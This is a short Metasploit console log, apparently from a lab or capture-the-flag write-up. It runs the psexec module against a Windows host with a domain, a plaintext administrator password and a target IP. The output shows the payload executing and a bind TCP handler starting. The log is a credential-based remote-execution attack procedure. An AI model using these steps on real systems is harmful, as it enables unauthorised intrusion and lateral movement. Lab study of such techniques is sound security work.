 msf6 exploit(windows/smb/psexec) > set smbdomain TEST.ORG
smbdomain => TEST.ORG
msf6 exploit(windows/smb/psexec) > set SMBpass zxcASDqw123!!
SMBpass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.10
rhosts => 192.168.93.10
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445|TEST.ORG as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >